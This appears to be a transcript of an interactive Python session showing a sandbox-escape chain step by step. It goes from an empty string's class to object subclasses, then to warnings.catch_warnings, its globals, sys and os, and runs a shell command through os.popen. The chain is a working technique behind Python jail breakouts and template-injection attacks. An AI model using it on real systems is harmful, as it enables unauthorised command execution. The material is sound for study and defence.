 bpython
bpython 222x52
~ bpython ✔
bpython version 0.23 on top of Python 3.10.8 /usr/bin/python
>>> ''.__class__
<class 'str'>
>>> ''.__class__.__base__
<class 'object'>
>>> ''.__class__.__base__.__subclasses__ # return a list of subclasses (about 580 subclass)
<built-in method __subclasses__ of type object at 0x7fd383130260>
>>> for i in range(len(''.__class__.__base__.__subclasses__())):
...     current_class = ''.__class__.__base__.__subclasses__()[i]
...     print(i if 'catch_warnings' in str(current_class) else '', end='') # searching for catch_warninngs class index in the list (it imports sys module)
...
...
>>> ''.__class__.__base__.__subclasses__()[147]
147<class 'warnings.catch_warnings'>
>>> ''.__class__.__base__.__subclasses__()[147].__init__.__globals__['sys']
<module 'sys' (built-in)>
>>> ''.__class__.__base__.__subclasses__()[147].__init__.__globals__['sys'].modules['os']# modules is a dictionary {module_name: module_path}
<module 'os' from '/usr/lib/python3.10/os.py'>
>>> ''.__class__.__base__.__subclasses__()[147].__init__.__globals__['sys'].modules['os'].popen("whoami").read()
'juba\n'
>>>